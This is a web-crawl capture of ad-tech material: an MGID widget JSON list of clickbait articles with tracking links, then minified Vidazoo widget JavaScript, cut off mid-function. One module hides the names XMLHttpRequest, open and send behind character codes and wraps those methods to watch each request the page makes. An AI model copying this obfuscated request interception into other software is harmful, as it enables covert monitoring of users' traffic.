["Brainberries","16005918","1","Mystery Solved: Here's Why These 9 Actors Left Their TV Shows","","0","","","","OSD7HvO0Pjsu7mUq0Dote37Qgv0duOy0t-kURtMzeKECSAYU5U9NbJ0rNKyArkzHJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2teoQqfTGQo8FQ9wJSju06",{"i":"https://s-img.mgid.com/g/16005918/492x277/-/[base64].webp?v=1769520646-dtVswCppahHq0Rn-86u754vwvuEO84nmFI-SeePT8_A","l":"https://clck.mgid.com/ghits/16005918/i/57069842/0/pp/10/1?h=OSD7HvO0Pjsu7mUq0Dote37Qgv0duOy0t-kURtMzeKECSAYU5U9NbJ0rNKyArkzHJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2teoQqfTGQo8FQ9wJSju06&rid=6316f9c4-fb84-11f0-8bb2-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0rKR6tP6Tu5&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/9-actors-who-suddenly-left-their-tv-shows/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"631722da-fb84-11f0-8bb2-d404e6f97680","crid":"16005918"}],
["Brainberries","14649861","1","9 Abnormal Chicken Eggs & What You Need To Know!","","0","","","","OSD7HvO0Pjsu7mUq0Dote3gafZ8gniC4NxFQbY98NzAtQlLmsWSQAqrJvbNWi_oBJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw346Wn_BODDUzplfqAiYHDe",{"i":"https://s-img.mgid.com/g/14649861/492x277/-/[base64].webp?v=1769520646-iwmiu82nir_zbromBto7KjHLf3dbK7GdiMeaLfnKIM4","l":"https://clck.mgid.com/ghits/14649861/i/57069842/0/pp/11/1?h=OSD7HvO0Pjsu7mUq0Dote3gafZ8gniC4NxFQbY98NzAtQlLmsWSQAqrJvbNWi_oBJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw346Wn_BODDUzplfqAiYHDe&rid=6316f9c4-fb84-11f0-8bb2-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0rKR6tP6Tu5&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/9-creepiest-chicken-eggs-youve-ever-seen/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"631722db-fb84-11f0-8bb2-d404e6f97680","crid":"14649861"}],
["Brainberries","14716915","1","Is The Movie \"Danish Girl\" A True Story?","","0","","","","OSD7HvO0Pjsu7mUq0Dote0Z5wHC0A7LERUiLCF5_wKK1_FhRG-0SwdAjX6MY7XysJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw39XF3LhhErvHS6lrS24rGy",{"i":"https://s-img.mgid.com/g/14716915/492x277/-/[base64].webp?v=1769520646-ESIX3O4Hq66kWQcziEnHIsCt66cdbY1IUzGaEVWEo7A","l":"https://clck.mgid.com/ghits/14716915/i/57069842/0/pp/12/1?h=OSD7HvO0Pjsu7mUq0Dote0Z5wHC0A7LERUiLCF5_wKK1_FhRG-0SwdAjX6MY7XysJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw39XF3LhhErvHS6lrS24rGy&rid=6316f9c4-fb84-11f0-8bb2-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0rKR6tP6Tu5&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/8-must-watch-movies-based-on-true-events/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"631722dc-fb84-11f0-8bb2-d404e6f97680","crid":"14716915"}],
["Brainberries","8603799","1","6 Best '90s Action Movies To Watch Today","","0","","","","OSD7HvO0Pjsu7mUq0Dotew0Ep1FDigzlHd3QzjfVUAhJ7eeA75n5k0JpMyjkl4LuJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1-IPAVrLxdT74TeWudLowB",{"i":"https://s-img.mgid.com/g/8603799/492x277/0x0x866x487/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0LzQ1NWJkMmNiOTIzYTFkZjY1YTZmNTY5M2Y5MmRlYzc0LmpwZWc.webp?v=1769520646-iZX1L6C21l2YmYNyB_yDf5Hx39oNe_ODB2AUPvWQ1TU","l":"https://clck.mgid.com/ghits/8603799/i/57069842/0/pp/13/1?h=OSD7HvO0Pjsu7mUq0Dotew0Ep1FDigzlHd3QzjfVUAhJ7eeA75n5k0JpMyjkl4LuJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1-IPAVrLxdT74TeWudLowB&rid=6316f9c4-fb84-11f0-8bb2-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0rKR6tP6Tu5&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/the-6-best-90s-action-movies/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"631722dd-fb84-11f0-8bb2-d404e6f97680","crid":"8603799"}],
["Brainberries","14137491","1","Some Crazy Celebs That Shouldn’t Be Allowed Behind Any Wheel","","0","","","","OSD7HvO0Pjsu7mUq0Dotez02e05gOKdfmNh2DeopvTsG96BsO7xKyOSuryayUM4iJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2syFhuWvNut8GNsArmgZ3A",{"i":"https://s-img.mgid.com/g/14137491/492x277/-/[base64].webp?v=1769520646-cnAH2ZASvMygxSxgOsZc1gagVBAMEdkMPoQa2Lrs34s","l":"https://clck.mgid.com/ghits/14137491/i/57069842/0/pp/14/1?h=OSD7HvO0Pjsu7mUq0Dotez02e05gOKdfmNh2DeopvTsG96BsO7xKyOSuryayUM4iJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2syFhuWvNut8GNsArmgZ3A&rid=6316f9c4-fb84-11f0-8bb2-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0rKR6tP6Tu5&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/7-celebrities-who-shouldnt-be-driving/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"631722de-fb84-11f0-8bb2-d404e6f97680","crid":"14137491"}],
["Brainberries","14723620","1","Top 8 People Living Strange But Happy Lifestyles","","0","","","","OSD7HvO0Pjsu7mUq0DotexJb4r8QyALtoChynuEQOWPMHuXhRKMxKZBSy-BM_rDbJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1PahyQyJXqyAM45MkTtl2R",{"i":"https://s-img.mgid.com/g/14723620/492x277/-/[base64].webp?v=1769520646-2PAZ32QJPEUHa_5M7Lnc_j7IMf5oM_AuhaoIFmNEfHc","l":"https://clck.mgid.com/ghits/14723620/i/57069842/0/pp/15/1?h=OSD7HvO0Pjsu7mUq0DotexJb4r8QyALtoChynuEQOWPMHuXhRKMxKZBSy-BM_rDbJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1PahyQyJXqyAM45MkTtl2R&rid=6316f9c4-fb84-11f0-8bb2-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0rKR6tP6Tu5&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://brainberries.co/funny/top-8-people-living-strange-but-happy-lifestyles/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"631722df-fb84-11f0-8bb2-d404e6f97680","crid":"14723620"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","ats":0,"rid":"6316f9c4-fb84-11f0-8bb2-d404e6f97680","pvid":"0e650ba0-b114-4599-8ecd-a06378192fb0","iv":10,"brid":32,"muidn":"q0rKR6tP6Tu5","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();


--- FILE ---
content_type: application/javascript
request_url: https://static.vidazoo.com/basev/widgets/widget.js?widgetId=5e42a28ea537320004d3b0ad&widgetPosition=$current
body_size: 15405
content:
var vdzWidgetCore=function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="//static.vidazoo.com/basev/widgets/",n(n.s=12)}([function(e,t,n){"use strict";var r=n(7),o=n(23),i=Object.prototype.toString;function a(e){return"[object Array]"===i.call(e)}function c(e){return null!==e&&"object"==typeof e}function u(e){return"[object Function]"===i.call(e)}function s(e,t){if(null!==e&&void 0!==e)if("object"!=typeof e&&(e=[e]),a(e))for(var n=0,r=e.length;n<r;n++)t.call(null,e[n],n,e);else for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.call(null,e[o],o,e)}e.exports={isArray:a,isArrayBuffer:function(e){return"[object ArrayBuffer]"===i.call(e)},isBuffer:o,isFormData:function(e){return"undefined"!=typeof FormData&&e instanceof FormData},isArrayBufferView:function(e){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&e.buffer instanceof ArrayBuffer},isString:function(e){return"string"==typeof e},isNumber:function(e){return"number"==typeof e},isObject:c,isUndefined:function(e){return void 0===e},isDate:function(e){return"[object Date]"===i.call(e)},isFile:function(e){return"[object File]"===i.call(e)},isBlob:function(e){return"[object Blob]"===i.call(e)},isFunction:u,isStream:function(e){return c(e)&&u(e.pipe)},isURLSearchParams:function(e){return"undefined"!=typeof URLSearchParams&&e instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product)&&"undefined"!=typeof window&&"undefined"!=typeof document},forEach:s,merge:function e(){var t={};function n(n,r){"object"==typeof t[r]&&"object"==typeof n?t[r]=e(t[r],n):t[r]=n}for(var r=0,o=arguments.length;r<o;r++)s(arguments[r],n);return t},extend:function(e,t,n){return s(t,function(t,o){e[o]=n&&"function"==typeof t?r(t,n):t}),e},trim:function(e){return e.replace(/^\s*/,"").replace(/\s*$/,"")}}},function(e,t,n){(function(t,n){
/*!
 * @overview es6-promise - a tiny implementation of Promises/A+.
 * @copyright Copyright (c) 2014 Yehuda Katz, Tom Dale, Stefan Penner and contributors (Conversion to ES6 API by Jake Archibald)
 * @license   Licensed under MIT license
 *            See https://raw.githubusercontent.com/stefanpenner/es6-promise/master/LICENSE
 * @version   v4.2.5+7f2b526d
 */
!function(t,n){e.exports=n()}(0,function(){"use strict";function e(e){return"function"==typeof e}var r=Array.isArray?Array.isArray:function(e){return"[object Array]"===Object.prototype.toString.call(e)},o=0,i=void 0,a=void 0,c=function(e,t){h[o]=e,h[o+1]=t,2===(o+=2)&&(a?a(v):g())};var u="undefined"!=typeof window?window:void 0,s=u||{},f=s.MutationObserver||s.WebKitMutationObserver,l="undefined"==typeof self&&void 0!==t&&"[object process]"==={}.toString.call(t),d="undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof importScripts&&"undefined"!=typeof MessageChannel;function p(){var e=setTimeout;return function(){return e(v,1)}}var h=new Array(1e3);function v(){for(var e=0;e<o;e+=2){(0,h[e])(h[e+1]),h[e]=void 0,h[e+1]=void 0}o=0}var g=void 0;function y(e,t){var n=this,r=new this.constructor(w);void 0===r[b]&&U(r);var o=n._state;if(o){var i=arguments[o-1];c(function(){return C(o,r,i,n._result)})}else R(n,r,e,t);return r}function m(e){if(e&&"object"==typeof e&&e.constructor===this)return e;var t=new this(w);return I(t,e),t}g=l?function(){return t.nextTick(v)}:f?function(){var e=0,t=new f(v),n=document.createTextNode("");return t.observe(n,{characterData:!0}),function(){n.data=e=++e%2}}():d?function(){var e=new MessageChannel;return e.port1.onmessage=v,function(){return e.port2.postMessage(0)}}():void 0===u?function(){try{var e=Function("return this")().require("vertx");return void 0!==(i=e.runOnLoop||e.runOnContext)?function(){i(v)}:p()}catch(e){return p()}}():p();var b=Math.random().toString(36).substring(2);function w(){}var _=void 0,S=1,x=2,E={error:null};function O(e){try{return e.then}catch(e){return E.error=e,E}}function j(t,n,r){n.constructor===t.constructor&&r===y&&n.constructor.resolve===m?function(e,t){t._state===S?P(e,t._result):t._state===x?A(e,t._result):R(t,void 0,function(t){return I(e,t)},function(t){return A(e,t)})}(t,n):r===E?(A(t,E.error),E.error=null):void 0===r?P(t,n):e(r)?function(e,t,n){c(function(e){var r=!1,o=function(e,t,n,r){try{e.call(t,n,r)}catch(e){return e}}(n,t,function(n){r||(r=!0,t!==n?I(e,n):P(e,n))},function(t){r||(r=!0,A(e,t))},e._label);!r&&o&&(r=!0,A(e,o))},e)}(t,n,r):P(t,n)}function I(e,t){e===t?A(e,new TypeError("You cannot resolve a promise with itself")):!function(e){var t=typeof e;return null!==e&&("object"===t||"function"===t)}(t)?P(e,t):j(e,t,O(t))}function T(e){e._onerror&&e._onerror(e._result),L(e)}function P(e,t){e._state===_&&(e._result=t,e._state=S,0!==e._subscribers.length&&c(L,e))}function A(e,t){e._state===_&&(e._state=x,e._result=t,c(T,e))}function R(e,t,n,r){var o=e._subscribers,i=o.length;e._onerror=null,o[i]=t,o[i+S]=n,o[i+x]=r,0===i&&e._state&&c(L,e)}function L(e){var t=e._subscribers,n=e._state;if(0!==t.length){for(var r=void 0,o=void 0,i=e._result,a=0;a<t.length;a+=3)r=t[a],o=t[a+n],r?C(n,r,o,i):o(i);e._subscribers.length=0}}function C(t,n,r,o){var i=e(r),a=void 0,c=void 0,u=void 0,s=void 0;if(i){if((a=function(e,t){try{return e(t)}catch(e){return E.error=e,E}}(r,o))===E?(s=!0,c=a.error,a.error=null):u=!0,n===a)return void A(n,new TypeError("A promises callback cannot return that same promise."))}else a=o,u=!0;n._state!==_||(i&&u?I(n,a):s?A(n,c):t===S?P(n,a):t===x&&A(n,a))}var k=0;function U(e){e[b]=k++,e._state=void 0,e._result=void 0,e._subscribers=[]}var D=function(){function e(e,t){this._instanceConstructor=e,this.promise=new e(w),this.promise[b]||U(this.promise),r(t)?(this.length=t.length,this._remaining=t.length,this._result=new Array(this.length),0===this.length?P(this.promise,this._result):(this.length=this.length||0,this._enumerate(t),0===this._remaining&&P(this.promise,this._result))):A(this.promise,new Error("Array Methods must be provided an Array"))}return e.prototype._enumerate=function(e){for(var t=0;this._state===_&&t<e.length;t++)this._eachEntry(e[t],t)},e.prototype._eachEntry=function(e,t){var n=this._instanceConstructor,r=n.resolve;if(r===m){var o=O(e);if(o===y&&e._state!==_)this._settledAt(e._state,t,e._result);else if("function"!=typeof o)this._remaining--,this._result[t]=e;else if(n===N){var i=new n(w);j(i,e,o),this._willSettleAt(i,t)}else this._willSettleAt(new n(function(t){return t(e)}),t)}else this._willSettleAt(r(e),t)},e.prototype._settledAt=function(e,t,n){var r=this.promise;r._state===_&&(this._remaining--,e===x?A(r,n):this._result[t]=n),0===this._remaining&&P(r,this._result)},e.prototype._willSettleAt=function(e,t){var n=this;R(e,void 0,function(e){return n._settledAt(S,t,e)},function(e){return n._settledAt(x,t,e)})},e}();var N=function(){function t(e){this[b]=k++,this._result=this._state=void 0,this._subscribers=[],w!==e&&("function"!=typeof e&&function(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}(),this instanceof t?function(e,t){try{t(function(t){I(e,t)},function(t){A(e,t)})}catch(t){A(e,t)}}(this,e):function(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}())}return t.prototype.catch=function(e){return this.then(null,e)},t.prototype.finally=function(t){var n=this.constructor;return e(t)?this.then(function(e){return n.resolve(t()).then(function(){return e})},function(e){return n.resolve(t()).then(function(){throw e})}):this.then(t,t)},t}();return N.prototype.then=y,N.all=function(e){return new D(this,e).promise},N.race=function(e){var t=this;return r(e)?new t(function(n,r){for(var o=e.length,i=0;i<o;i++)t.resolve(e[i]).then(n,r)}):new t(function(e,t){return t(new TypeError("You must pass an array to race."))})},N.resolve=m,N.reject=function(e){var t=new this(w);return A(t,e),t},N._setScheduler=function(e){a=e},N._setAsap=function(e){c=e},N._asap=c,N.polyfill=function(){var e=void 0;if(void 0!==n)e=n;else if("undefined"!=typeof self)e=self;else try{e=Function("return this")()}catch(e){throw new Error("polyfill failed because global object is unavailable in this environment")}var t=e.Promise;if(t){var r=null;try{r=Object.prototype.toString.call(t.resolve())}catch(e){}if("[object Promise]"===r&&!t.cast)return}e.Promise=N},N.Promise=N,N})}).call(this,n(3),n(4))},function(e,t,n){"use strict";(function(t){var r=n(0),o=n(25),i={"Content-Type":"application/x-www-form-urlencoded"};function a(e,t){!r.isUndefined(e)&&r.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}var c={adapter:function(){var e;return"undefined"!=typeof XMLHttpRequest?e=n(8):void 0!==t&&(e=n(8)),e}(),transformRequest:[function(e,t){return o(t,"Content-Type"),r.isFormData(e)||r.isArrayBuffer(e)||r.isBuffer(e)||r.isStream(e)||r.isFile(e)||r.isBlob(e)?e:r.isArrayBufferView(e)?e.buffer:r.isURLSearchParams(e)?(a(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):r.isObject(e)?(a(t,"application/json;charset=utf-8"),JSON.stringify(e)):e}],transformResponse:[function(e){if("string"==typeof e)try{e=JSON.parse(e)}catch(e){}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,validateStatus:function(e){return e>=200&&e<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};r.forEach(["delete","get","head"],function(e){c.headers[e]={}}),r.forEach(["post","put","patch"],function(e){c.headers[e]=r.merge(i)}),e.exports=c}).call(this,n(3))},function(e,t){var n,r,o=e.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function c(e){if(n===setTimeout)return setTimeout(e,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:i}catch(e){n=i}try{r="function"==typeof clearTimeout?clearTimeout:a}catch(e){r=a}}();var u,s=[],f=!1,l=-1;function d(){f&&u&&(f=!1,u.length?s=u.concat(s):l=-1,s.length&&p())}function p(){if(!f){var e=c(d);f=!0;for(var t=s.length;t;){for(u=s,s=[];++l<t;)u&&u[l].run();l=-1,t=s.length}u=null,f=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function h(e,t){this.fun=e,this.array=t}function v(){}o.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];s.push(new h(e,t)),1!==s.length||f||c(p)},h.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=v,o.addListener=v,o.once=v,o.off=v,o.removeListener=v,o.removeAllListeners=v,o.emit=v,o.prependListener=v,o.prependOnceListener=v,o.listeners=function(e){return[]},o.binding=function(e){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(e){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},function(e,t){var n;n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){"use strict";n.r(t),function(e){n.d(t,"__extends",function(){return o}),n.d(t,"__assign",function(){return i}),n.d(t,"__rest",function(){return a}),n.d(t,"__decorate",function(){return c}),n.d(t,"__param",function(){return u}),n.d(t,"__metadata",function(){return s}),n.d(t,"__awaiter",function(){return f}),n.d(t,"__generator",function(){return l}),n.d(t,"__exportStar",function(){return d}),n.d(t,"__values",function(){return p}),n.d(t,"__read",function(){return h}),n.d(t,"__spread",function(){return v}),n.d(t,"__await",function(){return g}),n.d(t,"__asyncGenerator",function(){return y}),n.d(t,"__asyncDelegator",function(){return m}),n.d(t,"__asyncValues",function(){return b}),n.d(t,"__makeTemplateObject",function(){return w}),n.d(t,"__importStar",function(){return _}),n.d(t,"__importDefault",function(){return S});
/*! *****************************************************************************
Copyright (c) Microsoft Corporation. All rights reserved.
Licensed under the Apache License, Version 2.0 (the "License"); you may not use
this file except in compliance with the License. You may obtain a copy of the
License at http://www.apache.org/licenses/LICENSE-2.0

THIS CODE IS PROVIDED ON AN *AS IS* BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY
KIND, EITHER EXPRESS OR IMPLIED, INCLUDING WITHOUT LIMITATION ANY IMPLIED
WARRANTIES OR CONDITIONS OF TITLE, FITNESS FOR A PARTICULAR PURPOSE,
MERCHANTABLITY OR NON-INFRINGEMENT.

See the Apache Version 2.0 License for specific language governing permissions
and limitations under the License.
***************************************************************************** */
var r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(e,t)};function o(e,t){function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}var i=function(){return(i=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};function a(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&(n[r[o]]=e[r[o]])}return n}function c(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var c=e.length-1;c>=0;c--)(o=e[c])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a}function u(e,t){return function(n,r){t(n,r,e)}}function s(e,t){if("object"==typeof Reflect&&"function"==typeof Reflect.metadata)return Reflect.metadata(e,t)}function f(t,n,r,o){return new(r||(r=e))(function(e,i){function a(e){try{u(o.next(e))}catch(e){i(e)}}function c(e){try{u(o.throw(e))}catch(e){i(e)}}function u(t){t.done?e(t.value):new r(function(e){e(t.value)}).then(a,c)}u((o=o.apply(t,n||[])).next())})}function l(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function c(i){return function(c){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(e){i=[6,e],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,c])}}}function d(e,t){for(var n in e)t.hasOwnProperty(n)||(t[n]=e[n])}function p(e){var t="function"==typeof Symbol&&e[Symbol.iterator],n=0;return t?t.call(e):{next:function(){return e&&n>=e.length&&(e=void 0),{value:e&&e[n++],done:!e}}}}function h(e,t){var n="function"==typeof Symbol&&e[Symbol.iterator];if(!n)return e;var r,o,i=n.call(e),a=[];try{for(;(void 0===t||t-- >0)&&!(r=i.next()).done;)a.push(r.value)}catch(e){o={error:e}}finally{try{r&&!r.done&&(n=i.return)&&n.call(i)}finally{if(o)throw o.error}}return a}function v(){for(var e=[],t=0;t<arguments.length;t++)e=e.concat(h(arguments[t]));return e}function g(e){return this instanceof g?(this.v=e,this):new g(e)}function y(t,n,r){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var o,i=r.apply(t,n||[]),a=[];return o={},c("next"),c("throw"),c("return"),o[Symbol.asyncIterator]=function(){return this},o;function c(t){i[t]&&(o[t]=function(n){return new e(function(e,r){a.push([t,n,e,r])>1||u(t,n)})})}function u(t,n){try{!function(t){t.value instanceof g?e.resolve(t.value.v).then(s,f):l(a[0][2],t)}(i[t](n))}catch(e){l(a[0][3],e)}}function s(e){u("next",e)}function f(e){u("throw",e)}function l(e,t){e(t),a.shift(),a.length&&u(a[0][0],a[0][1])}}function m(e){var t,n;return t={},r("next"),r("throw",function(e){throw e}),r("return"),t[Symbol.iterator]=function(){return this},t;function r(r,o){t[r]=e[r]?function(t){return(n=!n)?{value:g(e[r](t)),done:"return"===r}:o?o(t):t}:o}}function b(t){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var n,r=t[Symbol.asyncIterator];return r?r.call(t):(t=p(t),n={},o("next"),o("throw"),o("return"),n[Symbol.asyncIterator]=function(){return this},n);function o(r){n[r]=t[r]&&function(n){return new e(function(o,i){(function(t,n,r,o){e.resolve(o).then(function(e){t({value:e,done:r})},n)})(o,i,(n=t[r](n)).done,n.value)})}}}function w(e,t){return Object.defineProperty?Object.defineProperty(e,"raw",{value:t}):e.raw=t,e}function _(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}function S(e){return e&&e.__esModule?e:{default:e}}}.call(this,n(1))},function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var r=n(5),o="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ";function i(e){void 0===e&&(e=8);for(var t="",n=0;n<e;n++)t+=o.charAt(Math.floor(Math.random()*o.length));return t}function a(e){return e.map(function(e){return String.fromCharCode(e).trim()}).join("")}t.guid=i;var c=a([88,77,76,72,116,116,112,82,101,113,117,101,115,116]),u=a([111,112,101,110]),s=a([115,101,110,100]);function f(e,t){var n=window[c].prototype[e];return window[c].prototype[e]=function(){var e=Array.prototype.slice.apply(arguments);t.apply(this,[e]),n.apply(this,e)},function(){return window[c].prototype[e]=n}}function l(t,n,r){return void 0===r&&(r=document.head),new e(function(e,o){var i=document.createElement("script");i.id=t,i.src=n,i.addEventListener("load",e),i.addEventListener("error",o),r.appendChild(i)})}function d(e){return void 0===e&&(e=document),e.currentScript||document._currentScript()||e.querySelector("script[id^='vidazoo-player']")}function p(){return window.self}function h(){return window.top}t.injectScript=l,t.injectScriptWithFallback=function e(t,n,o){return r.__awaiter(this,void 0,void 0,function(){var i,a,c;return r.__generator(this,function(r){switch(r.label){case 0:return r.trys.push([0,2,,5]),i=n.shift(),[4,l(t,i,o)];case 1:return r.sent(),[2,i];case 2:return 